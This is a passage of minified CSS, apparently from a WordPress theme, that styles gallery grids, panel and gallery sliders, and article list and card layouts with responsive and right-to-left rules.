{display:block}.svq-gallery--view-3 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-3 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:75%}.svq-gallery--view-3 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-3 .svq-gallery__item:nth-child(2) {padding-right:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-3 .svq-gallery__item:nth-child(3) {padding-right:0;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-4{-ms-grid-columns:35% 35% 30%;grid-template-columns:35% 35% 30%;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-4 .svq-gallery__item:nth-child(-n+4) {display:block}.svq-gallery--view-4 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-4 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:162%}.svq-gallery--view-4 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-4 .svq-gallery__item:nth-child(2) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-4 .svq-gallery__item:nth-child(3) {padding-right:0;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-4 .svq-gallery__item:nth-child(4) {padding-right:0;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-5{-ms-grid-columns:2fr 1fr 1fr;grid-template-columns:2fr 1fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-5 .svq-gallery__item:nth-child(-n+5) {display:block}.svq-gallery--view-5 .svq-gallery__item:nth-child(2n+1) {padding-right:0}.svq-gallery--view-5 .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-5 .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:113%}.svq-gallery--view-5 .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-5 .svq-gallery__item:nth-child(2) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-5 .svq-gallery__item:nth-child(3) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-5 .svq-gallery__item:nth-child(4) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-5 .svq-gallery__item:nth-child(5) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-more{-ms-grid-columns:2fr 1fr 1fr;grid-template-columns:2fr 1fr 1fr;-ms-grid-rows:1fr 1fr;grid-template-rows:1fr 1fr}.svq-gallery--view-more .svq-gallery__item:nth-child(-n+5) {display:block}.svq-gallery--view-more .svq-gallery__item:nth-child(2n+1) {padding-right:0}.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before {background:rgba(0,0,0,.5)}.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none}.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after {z-index:2;text-align:center;content:"+ " attr(data-more);display:inline-table;color:#fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.5em;font-weight:100;pointer-events:none}.svq-gallery--view-more .svq-gallery__item:first-child{-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;padding-left:0;padding-right:var(--gallery-item-space)}.svq-gallery--view-more .svq-gallery__item:first-child .svq-gallery__image-wrapp{padding-bottom:113%}.svq-gallery--view-more .svq-gallery__item:first-child .svq-gallery__image{position:absolute}.svq-gallery--view-more .svq-gallery__item:nth-child(2) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-more .svq-gallery__item:nth-child(3) {-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.svq-gallery--view-more .svq-gallery__item:nth-child(4) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:2;grid-column-start:2;-ms-grid-column-span:1;grid-column-end:3}.svq-gallery--view-more .svq-gallery__item:nth-child(5) {-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:1;grid-row-end:3;-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4}.gallery{display:flex;flex-wrap:wrap}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5rem;width:50%;padding:0 1rem 0 0}[dir="rtl"] .gallery-item{padding:0 0 0 1rem}.gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover;transform:scale(1.05);transition-property:opacity , transform;transition-duration:.5s;transition-timing-function:cubic-bezier(.694,0,.335,1)}.gallery-item img.lazy{opacity:0}.gallery-item img.lazy-is-loaded{opacity:1;transform:none}.gallery-item a:hover img{transform:scale(1.05)}.gallery-item a{background-image:none}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33333%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66667%}.gallery-columns-7 .gallery-item{max-width:14.28571%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11111%}.gallery-item a,.gallery-item a:hover,.gallery-item a:focus{background:none;display:block;max-width:100%}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.gallery-icon{border-radius:var(--border-radius-lg);overflow:hidden;line-height:0}.admin-bar .fancybox-container{z-index:99999}.fancybox-container .fancybox-thumbs{background:var(--light-color)}p.attachment img.attachment-medium.lazy-is-loaded{width:100%}:root{--line-clamp-panel-slider:2;--fs-panel-slider-sm:1rem;--fs-panel-slider-md:1rem;--fs-panel-slider-lg:1.15rem}.svq-panel-slider{position:relative}.svq-panel-slider>.swiper-wrapper{margin-bottom:var(--el-spacing)}.svq-panel-slider>.swiper-wrapper>.swiper-slide{opacity:0!important}.svq-panel-slider>.swiper-wrapper>.swiper-slide.swiper-slide-active{opacity:1!important}.svq-panel-slider .svq-panel{margin-bottom:0!important}.svq-panel-slider .has-featured-image.svq-panel--half{background-color:transparent}@media (min-width:992px){.svq-panel-slider .has-featured-image.svq-panel--half .svq-media-image,.svq-panel-slider .has-featured-image.svq-panel--half .svq-media-video,.svq-panel-slider .has-featured-image.svq-panel--half .svq-gallery-slider{width:100%;margin-left:-220px}}.svq-panel-slider .has-featured-image.svq-panel--half .entry-header{width:100%;z-index:10}@media (min-width:992px){.svq-panel-slider .has-featured-image.svq-panel--half .entry-header-content .meta-category,.svq-panel-slider .has-featured-image.svq-panel--half .entry-header-content .post-excerpt,.svq-panel-slider .has-featured-image.svq-panel--half .entry-header-content .entry-meta{max-width:calc(100% - 250px)}}.svq-panel-slider .screen-reader-link{font-size:var(--fs-panel-slider-sm);max-height: calc(var(--fs-panel-slider-sm) * 1.5 * var(--line-clamp-panel-slider));width:100%;overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-panel-slider);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-panel-slider .screen-reader-link{font-size:var(--fs-panel-slider-md);max-height: calc(var(--fs-panel-slider-md) * 1.5 * var(--line-clamp-panel-slider))}}@media (min-width:992px){.svq-panel-slider .screen-reader-link{font-size:var(--fs-panel-slider-lg);max-height: calc(var(--fs-panel-slider-lg) * 1.5 * var(--line-clamp-panel-slider))}}.svq-panel-slider.swiper-container-autoheight .svq-gallery-slider .swiper-slide{height:100%}.svq-panel-slider .svq-gallery-slider .svq-gallery-control{display:none}.svq-panel-slider .svq-gallery__item{padding:0}.svq-panel-slider .swiper-pagination{display:flex;position:relative;margin-top: calc(var(--el-spacing) * 2)}.svq-panel-slider .swiper-pagination-fraction .swiper-pagination-current{padding-bottom:15px}.svq-panel-slider .swiper-pagination-fraction .swiper-pagination-total{padding-top:15px}.svq-panel-slider .swiper-slide .swiper-pagination{display:none}.svq-panel-slider .svq-panel-slider-nav{position:relative;z-index:10;width:50px;height:50px}.svq-panel-slider .svq-panel-slider-nav:before{font-family:'icomoon'!important;width:100%;height:100%;display:flex;align-items:center;justify-content:center;transition:var(--transitionTF) var(--transitionDuration)}.svq-panel-slider .svq-panel-slider-nav:hover{cursor:pointer}.svq-panel-slider .svq-panel-slider-nav.svq-panel-control-prev:before{content:"\e90e"}.svq-panel-slider .svq-panel-slider-nav.svq-panel-control-next:before{content:"\e90f"}.svq-panel-slider .svq-panel-slider-style1{position:absolute;z-index:10;top:50%;margin-top:-25px;border-radius:50%}.svq-panel-slider .svq-panel-slider-style1:before{background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5);color:var(--dark-contrast-color);border-radius:50%}.svq-panel-slider .svq-panel-slider-style1:hover:before{background:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8)}.svq-panel-slider .svq-panel-slider-style1.svq-panel-control-prev{left: calc(50% + 50px);margin-left:-50vw}.svq-panel-slider .svq-panel-slider-style1.svq-panel-control-next{right: calc(50% + 50px);margin-right:-50vw}.svq-panel-slider .svq-panel-slider-style2{display:inline-block;z-index:10;margin-top:-66px}.svq-panel-slider .svq-panel-slider-style2:before{border-radius:50%;background-color:var(--light-color);color:var(--light-contrast-color)}.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-prev{float:left}@media (min-width:992px){.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-prev{margin-left:calc(50% - 100px)}}.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-next{float:right}@media (min-width:992px){.svq-panel-slider .svq-panel-slider-style2.svq-panel-control-next{margin-right:calc(50% - 100px)}}.svq-panel-slider.swiper-container-fade .svq-panel-slider-nav:not(.swiper-button-disabled):hover:before {background:var(--dark-color);color:var(--dark-contrast-color)}.svq-panel-slider.swiper-container-fade .svq-panel-slider-nav.swiper-button-disabled:before{opacity:.3}.no-js .svq-panel-slider .swiper-slide:not(:first-child) {opacity:0}.no-js .svq-panel-slider-nav{opacity:0!important}:root{--ratio-16-9:1.7777777778;--ratio-3-2:1.5;--ratio-4-3:1.3333333333;--ratio-1-1:1;--ratio-3-4:.75;--ratio-2-3:.6666666667;--slider-ratio:var(--ratio-1-1)}.svq-gallery-control{opacity:.6;background:var(--light-color);cursor:pointer;border-radius:22px;color:var(--dark-color);position:absolute;top:50%;transform:translateY(-50%);z-index:11;outline:0;width:44px;height:44px;line-height:44px;text-align:center;transition:var(--transitionTF) var(--transitionDuration)}.svq-gallery-control:hover{opacity:1}@media (max-width:767.98px){.svq-gallery-control{display:none;top:auto;bottom:-10px}.svq-gallery-control.svq-gallery-control-prev{right:auto;left:calc(50% - 60px);width:60px;border-top-right-radius:0;border-bottom-right-radius:0}.svq-gallery-control.svq-gallery-control-next{right:auto;left:50%;width:60px;border-top-left-radius:0;border-bottom-left-radius:0}}.svq-gallery-control.swiper-button-disabled{opacity:.3;cursor:auto;pointer-events:none}.svq-gallery-control-prev{left:var(--grid-gutter-width);right:auto}.svq-gallery-control-prev:after{content:'\e903'}.svq-gallery-control-next{right:var(--grid-gutter-width);left:auto}.svq-gallery-control-next:after{content:'\e904'}.svq-gallery-control:after{font-family:icomoon;font-size:2rem}.swiper-pagination{bottom:20px!important;display:flex;align-items:center;justify-content:center}.swiper-pagination .swiper-pagination-bullet{transition:var(--transitionTF) var(--transitionDuration);opacity:.5}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1;box-shadow:0 0 0 2px currentColor}@media (min-width:768px){.swiper-pagination{display:none}}.svq-gallery-slider{position:relative;margin-bottom:2rem;padding-right:0;padding-left:0;overflow:hidden}.svq-gallery-slider:before{content:'';display:block;padding-bottom: calc(100vw / (var(--slider-ratio)))}@media (min-width:992px){.svq-gallery-slider{max-height:var(--media-max-height)}.svq-gallery-slider:before{padding-bottom: calc(100% / (var(--slider-ratio)))}}.svq-gallery-slider .swiper-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:block;text-align:center;white-space:nowrap;font-size:0}.svq-gallery-slider .swiper-wrapper .svq-gallery__item-portrait{display:inline-block;margin-right:1px;width:100%}.svq-gallery-slider .swiper-wrapper .svq-gallery__item-wide{width:100%}.svq-gallery-slider.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:not(.svq-overlay):before {background:transparent}.svq-gallery-slider.svq-gallery--view-more .svq-gallery__item:nth-child(5) .svq-gallery__image-wrapp:after {content:''}.svq-gallery-slider .swiper-wrapper .svq-gallery__image-wrapp{padding-bottom:0!important}.svq-gallery-slider.svq--wide{overflow:hidden}@media (min-width:992px){.svq-gallery-slider.svq--wide .svq-gallery__item-portrait{width:50%}}.svq-gallery-slider.svq--wide.svq-gallery--view-1 .svq-gallery__item-portrait{width:100%}.svq-gallery-slider.svq--full-width.svq-gallery--view-1 .svq-gallery__item-portrait{width:100%}@media (min-width:992px){.svq-gallery-slider.svq--full-width.svq-gallery--view-2 .svq-gallery__item-portrait{width:50%}}@media (min-width:1900px){.svq-gallery-slider.svq--full-width.svq-gallery--view-2 .svq-gallery__item-portrait{width:33.333%}}@media (min-width:992px){.svq-gallery-slider.svq--full-width.svq-gallery--view-3 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-4 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-5 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-more .svq-gallery__item-portrait{width:50%}}@media (min-width:1400px){.svq-gallery-slider.svq--full-width.svq-gallery--view-3 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-4 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-5 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-more .svq-gallery__item-portrait{width:33.333%}}@media (min-width:1900px){.svq-gallery-slider.svq--full-width.svq-gallery--view-3 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-4 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-5 .svq-gallery__item-portrait,.svq-gallery-slider.svq--full-width.svq-gallery--view-more .svq-gallery__item-portrait{width:25%}}.svq-gallery-slider.svq--full-width.svq-gallery--view-1{left:50%}.no-js .svq-gallery-slider{width:100vw;display:flex;flex-wrap:nowrap;position:relative;left:50%;margin-left:-50vw;max-height:var(--media-max-height);overflow:hidden;overflow-x:scroll;height:var(--media-max-height)}.no-js .svq-gallery-slider .svq-gallery__item{display:block;min-width:33.333%}.no-js .svq-gallery-slider noscript img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;cursor:pointer;z-index:10}:root{--line-clamp-title:2;--line-clamp-with-media:2;--line-clamp-no-media:3;--line-clamp-big-title:2;--line-clamp-big-text:var(--line-clamp-big-text);--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.25rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:2.25rem;--line-clamp-list-title:2;--line-clamp-list-text:var(--line-clamp-list-text);--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1.15rem;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1.75rem;--line-clamp-card-title:2;--line-clamp-card-text:var(--line-clamp-card-text);--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--line-clamp-grid-title:2;--line-clamp-grid-text:var(--line-clamp-grid-text);--fs-article-grid-title-sm:1.5rem;--fs-article-grid-title-md:1.75rem;--fs-article-grid-title-lg:2.25rem}html.no-flexbox .type-post .heading-title{display:block}.will-animate:not(.animated) {opacity:0;visibility:hidden}.no-js .will-animate:not(.animated) {opacity:1;visibility:visible}.single-post .entry-content p a:not(.btn):not(.nav-link):not([rel*="tag"]):not([rel*="author"]) {background-image:linear-gradient(to right,currentcolor 0%,currentcolor 100%);background-size:100% 1px;background-position:0 90%;background-repeat:no-repeat;color:var(--link-color)}.svq-darkmode .single-post .entry-content p a:not(.btn):not(.nav-link):not([rel*="tag"]):not([rel*="author"]) {filter:invert(1)}.single-post .entry-content p a:not(.btn):not(.nav-link):not([rel*="tag"]):not([rel*="author"]):hover {background-size:100% 2px;background-position:0 100%}.svq-article{position:relative;transition:var(--transitionTF) var(--transitionDuration)}.svq-article:after{content:" ";display:block;clear:both}.svq-article .heading-title-text{margin-top:0}.svq-article .post-excerpt .screen-reader-link{display:block;line-height:1.5}.svq-article .post-thumbnail{overflow:hidden}.svq-article.has-illustration-video .svq-overlay:before{opacity:0}.svq-article .svq-gallery--view-1{right:var(--el-spacing)}.svq-article.svq-no-title .heading-title{display:none}.svq-article.svq-no-excerpt .post-excerpt{display:none}.svq-article.svq-no-meta .post-excerpt{margin-bottom:0}.svq-article.svq-no-meta .entry-meta{display:none}.svq-article.format-quote .post-excerpt .post-quote-link{position:absolute;top:0;left:0;width:100%;height:100%}.svq-article.format-quote blockquote{padding-left:0;padding-right:0;margin-bottom:0;margin-top:0}.svq-article.format-gallery .post-thumbnail .svq-gallery--view-1{right:0}.svq-article-col{position:relative;margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}@media (min-width:992px){.svq-article-col{margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2)}}.svq-article-col:first-child{margin-top:0}.svq-article-col:last-child{margin-bottom:0}.svq-article-col .meta-category__item span{display:none}.svq-article-col .meta-category__item:not(:first-child) {display:none}.svq-article--big{margin-bottom:0}@media (min-width:992px){.svq-article--big .svq-article-col{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}.svq-article--big .svq-article-col:first-child{margin-top:0}.svq-article--big .svq-article-col:last-child{margin-bottom:0}.svq-article--big .svq-article>*{margin-top: calc(var(--el-spacing) / 1.5);margin-bottom: calc(var(--el-spacing) / 1.5)}.svq-article--big .svq-article>*:first-child{margin-top:0}.svq-article--big .svq-article>*:last-child{margin-bottom:0}.svq-article--big .svq-article.format-audio .plyr__controls{max-width:100%;padding:2rem 1.5rem}.svq-article--big .svq-article.format-video .post-thumbnail .plyr__controls{max-width:100%}.svq-article--big .heading-title-text{font-size:var(--fs-article-big-title-sm)}@media (min-width:768px){.svq-article--big .heading-title-text{font-size:var(--fs-article-big-title-md)}}@media (min-width:992px){.svq-article--big .heading-title-text{font-size:var(--fs-article-big-title-lg)}}.svq-article--big .post-thumbnail{border-radius:var(--border-radius)}.svq-article--big .post-thumbnail figure{margin-bottom:0}.svq-article--big .entry-meta .posted-on::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;content:"-"}.svq-article--big .screen-reader-link{color:var(--text-color)}.svq-article--big .screen-reader-link:hover{color:var(--heading-color)}.svq-article--big .heading-title .heading-title-link{max-height: calc(var(--fs-article-big-title-sm) * 1.2 * var(--line-clamp-big-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-article--big .heading-title .heading-title-link{max-height: calc(var(--fs-article-big-title-md) * 1.2 * var(--line-clamp-big-title))}}@media (min-width:992px){.svq-article--big .heading-title .heading-title-link{max-height: calc(var(--fs-article-big-title-lg) * 1.2 * var(--line-clamp-big-title))}}.svq-article--big .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--big .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:992px){.svq-article--big .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:768px){.svq-article--big .entry-meta .entry-meta__content{font-size:var(--fs-article-big-sm)}}.svq-article--big .entry-meta .by-line{display:inline-flex}.svq-article--big article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--big article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 3))}}@media (min-width:992px){.svq-article--big article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 3))}}.svq-article--list{margin-bottom:0}.svq-article--list .svq-article>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-article--list .svq-article>*:first-child{margin-top:0}.svq-article--list .svq-article>*:last-child{margin-bottom:0}.svq-article--list .heading-title{line-height:1.5}.svq-article--list .entry-meta{line-height:1.5}.svq-article--list .heading-title-text{font-size:var(--fs-article-list-title-sm)}@media (min-width:768px){.svq-article--list .heading-title-text{font-size:var(--fs-article-list-title-md)}}@media (min-width:992px){.svq-article--list .heading-title-text{font-size:var(--fs-article-list-title-lg)}}.svq-article--list .post-thumbnail{border-radius:var(--border-radius)}.svq-article--list .post-thumbnail figure{margin-bottom:0}.svq-article--list .post-excerpt{display:flex;line-height:1.5}.svq-article--list .wp-block-quote:before{font-family:'icomoon'!important;content:"\e912";font-size:24px}.svq-article--list .svq-media-audio{margin-top:1rem}.svq-article--list .btn-toggle-state{min-height:auto}.svq-article--list .post-thumbnail{position:relative}.svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .meta-category,
  .svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail + .heading-title {margin-top:0}.svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .plyr__controls {display:none}.svq-article--list .has-post-thumbnail:not(.post-thumbnail-wide) .plyr__control--overlaid {padding:10px}.svq-article--list .wp-block-quote.is-style-large p,.svq-article--list .wp-block-quote p{font-size:var(--h5-font-size-lg);line-height:1.3;margin:.5rem 0}.svq-article--list .wp-block-quote cite{margin-top:.5rem}.svq-article--list .screen-reader-link{color:var(--text-color)}.svq-article--list .screen-reader-link:hover{color:var(--heading-color)}.svq-article--list .heading-title .heading-title-link{max-height: calc(var(--fs-article-list-title-sm) * 1.2 * var(--line-clamp-list-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-list-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-article--list .heading-title .heading-title-link{max-height: calc(var(--fs-article-list-title-md) * 1.2 * var(--line-clamp-list-title))}}@media (min-width:992px){.svq-article--list .heading-title .heading-title-link{max-height: calc(var(--fs-article-list-title-lg) * 1.2 * var(--line-clamp-list-title))}}.svq-article--list .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-sm);max-height: calc(var(--fs-article-list-sm) * 1.5 * var(--line-clamp-list-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-list-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-md);max-height: calc(var(--fs-article-list-md) * 1.5 * var(--line-clamp-list-text, 2))}}@media (min-width:992px){.svq-article--list .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-list-lg);max-height: calc(var(--fs-article-list-lg) * 1.5 * var(--line-clamp-list-text, 2))}}.svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-sm);max-height: calc(var(--fs-article-list-sm) * 1.5 * var(--line-clamp-list-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-list-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-md);max-height: calc(var(--fs-article-list-md) * 1.5 * var(--line-clamp-list-text, 3))}}@media (min-width:992px){.svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-list-lg);max-height: calc(var(--fs-article-list-lg) * 1.5 * var(--line-clamp-list-text, 3))}}.svq-article--list:not(.svq-article--widget) .svq-article.sticky {border-radius:var(--border-radius);background:hsla(var(--light-h),var(--light-s),var(--light-l),.3);box-shadow:0 0 1px 2px var(--light-dark-color) , 8px 8px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.65);overflow:hidden;padding:20px}.svq-article--list:not(.svq-slider-articles) .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery-grid {display:block}.svq-article--list:not(.svq-slider-articles) .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:not(:first-child) {display:none}.svq-article--list:not(.svq-slider-articles) .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .svq-gallery__item:first-child .svq-gallery__image-wrapp {padding-bottom:100%}.svq-article--list .post-thumbnail-wide .post-thumbnail{margin-bottom:40px}.svq-article--list .format-audio .post-excerpt{display:block}.svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail,
.svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail {width:30%;margin-bottom:0;float:left;margin-right:20px}[dir="rtl"] .svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail, [dir="rtl"] .svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail {float:right;margin-left:20px;margin-right:0}.svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail,
.svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail {width:30%;margin-bottom:0;float:right;margin-left:20px}[dir="rtl"] .svq-article--list .format-image.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail, [dir="rtl"] .svq-article--list .format-standard.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail {float:left;margin-right:20px;margin-left:0}.svq-article--list .format-video.post-thumbnail-wide .svq-gallery__item:first-child .svq-img-loader:after,.svq-article--list .format-gallery.post-thumbnail-wide .svq-gallery__item:first-child .svq-img-loader:after{top:22px;left:22px}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail,
.svq-article--list .format-gallery.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-left .post-thumbnail {float:left;width:30%;margin-right:20px;margin-bottom:0}.svq-article--list .format-video.has-post-thumbnail:not(.post-thumbnail-wide).ty-thumb-right .post-thumbnail,
